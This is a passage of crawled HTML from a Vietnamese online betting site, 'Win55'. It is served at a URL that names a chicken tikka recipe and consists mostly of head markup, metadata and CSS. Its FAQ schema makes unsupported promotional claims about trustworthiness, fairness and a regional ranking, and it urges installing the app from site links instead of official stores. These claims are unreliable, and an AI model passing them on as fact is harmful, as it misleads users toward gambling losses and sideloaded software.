

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebinbz.ru.com/?i=chicken-tikka-%E0%A4%9A%E0%A4%BF%E0%A4%95%E0%A4%A8-%E0%A4%9F%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%BE-zz-AmrYOqF1
body_size: 28374
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ebinbz.ru.com/xmlrpc.php" /><meta name="author" content="James Rodriguez">
 <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k</title><meta name="description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ebinbz.ru.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k" /><meta property="og:description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7." /><meta property="og:url" content="https://ebinbz.ru.com/" /><meta property="og:updated_time" content="2026-01-12T14:22:27+07:00" /><meta property="og:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:secure_url" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="favicon win55" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k" /><meta name="twitter:description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7." /><meta name="twitter:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="James Rodriguez" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="7 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ebinbz.ru.com/#person","name":"Win55"},{"@type":"WebSite","@id":"https://ebinbz.ru.com/#website","url":"https://ebinbz.ru.com","publisher":{"@id":"https://ebinbz.ru.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://ebinbz.ru.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","url":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","width":"512","height":"512","caption":"favicon win55","inLanguage":"vi"},{"@type":"WebPage","@id":"https://ebinbz.ru.com/#webpage","url":"https://ebinbz.ru.com/","name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-12T14:22:27+07:00","about":{"@id":"https://ebinbz.ru.com/#person"},"isPartOf":{"@id":"https://ebinbz.ru.com/#website"},"primaryImageOfPage":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez","url":"https://ebinbz.ru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","url":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","caption":"James Rodriguez","inLanguage":"vi"},"sameAs":["http://ebinbz.ru.com"]},{"@type":"Article","headline":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","description":"Win55 l\u00e0 nh\u00e0 c\u00e1i tr\u1ef1c tuy\u1ebfn uy t\u00edn t\u1ea1i Ch\u00e2u \u00c1, cung c\u1ea5p th\u1ec3 thao, casino, slot game \u0111a d\u1ea1ng c\u00f9ng h\u1ec7 th\u1ed1ng n\u1ea1p r\u00fat si\u00eau nhanh v\u00e0 h\u1ed7 tr\u1ee3 ng\u01b0\u1eddi ch\u01a1i 24/7.","keywords":"Win55","author":{"@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez"},"name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","subjectOf":[{"@type":"FAQPage","name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","url":"https://ebinbz.ru.com/","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-12T14:22:27+07:00","mainEntity":[{"@type":"Question","name":"Win55 l\u00e0 g\u00ec?","acceptedAnswer":{"@type":"Answer","text":"Win55 l\u00e0 m\u1ed9t nh\u00e0 c\u00e1i c\u00e1 c\u01b0\u1ee3c tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u, cung c\u1ea5p \u0111a d\u1ea1ng c\u00e1c d\u1ecbch v\u1ee5 gi\u1ea3i tr\u00ed nh\u01b0 casino, b\u1eafn c\u00e1, n\u1ed5 h\u0169, th\u1ec3 thao, game b\u00e0i v\u00e0 nhi\u1ec1u l\u1ef1a ch\u1ecdn h\u1ea5p d\u1eabn kh\u00e1c."}},{"@type":"Question","name":"Win55 c\u00f3 uy t\u00edn kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Theo iGaming Asia 2025, Win55 c\u0169ng \u0111\u01b0\u1ee3c \u0111\u1ec1 c\u1eadp l\u00e0 555win thu\u1ed9c Top 5 nh\u00e0 c\u00e1i ph\u00e1t tri\u1ec3n nhanh nh\u1ea5t khu v\u1ef1c, v\u1edbi m\u1ee9c t\u0103ng tr\u01b0\u1edfng ng\u01b0\u1eddi d\u00f9ng l\u00ean t\u1edbi 62%/n\u0103m. \u0110\u00e2y l\u00e0 m\u1ed9t c\u1ed5ng game \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn, \u0111\u01b0\u1ee3c nhi\u1ec1u h\u1ed9i vi\u00ean tin t\u01b0\u1edfng."}},{"@type":"Question","name":"N\u1ea1p v\u00e0 r\u00fat ti\u1ec1n t\u1ea1i Win55 c\u00f3 nhanh ch\u00f3ng kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Win55 \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 l\u00e0 h\u1ed7 tr\u1ee3 n\u1ea1p r\u00fat nhanh ch\u00f3ng, \u0111\u00e2y l\u00e0 m\u1ed9t trong nh\u1eefng y\u1ebfu t\u1ed1 thu h\u00fat h\u00e0ng ngh\u00ecn h\u1ed9i vi\u00ean m\u1ed7i ng\u00e0y."}},{"@type":"Question","name":"Win55 c\u00f3 gian l\u1eadn trong k\u1ebft qu\u1ea3 tr\u00f2 ch\u01a1i kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Lo ng\u1ea1i v\u1ec1 t\u00ednh minh b\u1ea1ch c\u1ee7a tr\u00f2 ch\u01a1i:\n\nNh\u00e0 c\u00e1i uy t\u00edn s\u1eed d\u1ee5ng RNG (Random Number Generator) \u0111\u01b0\u1ee3c ch\u1ee9ng nh\u1eadn\nK\u1ebft qu\u1ea3 casino tr\u1ef1c ti\u1ebfp: c\u00f3 th\u1ec3 xem livestream dealer th\u1eadt\nK\u1ebft qu\u1ea3 th\u1ec3 thao: d\u1ef1a tr\u00ean t\u1ef7 s\u1ed1 th\u1ef1c t\u1ebf\nKi\u1ec3m tra l\u1ecbch s\u1eed c\u01b0\u1ee3c: Win55 cho ph\u00e9p xem l\u1ea1i to\u00e0n b\u1ed9 l\u1ecbch s\u1eed\nC\u00e1c t\u1ed5 ch\u1ee9c \u0111\u1ed9c l\u1eadp c\u00f3 th\u1ec3 ki\u1ec3m \u0111\u1ecbnh t\u00ednh c\u00f4ng b\u1eb1ng c\u1ee7a h\u1ec7 th\u1ed1ng"}},{"@type":"Question","name":"Win55 b\u1ea3o v\u1ec7 th\u00f4ng tin ng\u01b0\u1eddi d\u00f9ng nh\u01b0 th\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"M\u00e3 h\u00f3a SSL 128-bit:\u00a0Data \u0111\u01b0\u1ee3c b\u1ea3o v\u1ec7 nh\u01b0 \"k\u00e9t s\u1eaft\"\nT\u01b0\u1eddng l\u1eeda:\u00a0Ch\u1eb7n m\u1ecdi \"k\u1ebb x\u1ea5u\" mu\u1ed1n hack\nKh\u00f4ng share info:\u00a0Win55 cam k\u1ebft kh\u00f4ng b\u00e1n data cho b\u00ean th\u1ee9 3"}},{"@type":"Question","name":"N\u00ean ch\u01a1i Win55 tr\u00ean Web hay App?","acceptedAnswer":{"@type":"Answer","text":"Web mobile: Kh\u00f4ng c\u1ea7n t\u1ea3i g\u00ec, v\u00e0o web l\u00e0 ch\u01a1i lu\u00f4n\nApp iOS/Android:\u00a0C\u00f3 app ri\u00eang, tr\u1ea3i nghi\u1ec7m \"smooth\" h\u01a1n\nT\u1ea3i t\u1eeb ngu\u1ed3n ch\u00ednh th\u1ee9c Link tr\u00ean web Win55\n\u0110\u1eeaNG t\u1ea3i t\u1eeb CH Play/App Store th\u01b0\u1eddng kh\u00f4ng c\u00f3, d\u1ec5 fake!"}}]}],"@id":"https://ebinbz.ru.com/#schema-1172","isPartOf":{"@id":"https://ebinbz.ru.com/#webpage"},"publisher":{"@id":"https://ebinbz.ru.com/#person"},"image":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ebinbz.ru.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Win55 &raquo;" href="https://ebinbz.ru.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Win55 &raquo; Dòng bình luận" href="https://ebinbz.ru.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://ebinbz.ru.com/wp-content/litespeed/css/6dd21a29c1b575195c36cca42bf7f42c.css?ver=4a3de" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eeee22;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='molongui-authorship-box-inline-css' type='text/css'>:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#FFEB3BF2;background-color:#000000;box-shadow:10px 10px 10px 0 #897D11F2 ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#FFEB3BF2;} .m-a-box-name *  {font-size:22px;color:#DFCE37F2 !important;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;color:#9C8D0CF2;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:14px;color:#FFFFFFE6;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;color:#FFFFFFD9;}
/*# sourceURL=molongui-authorship-box-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
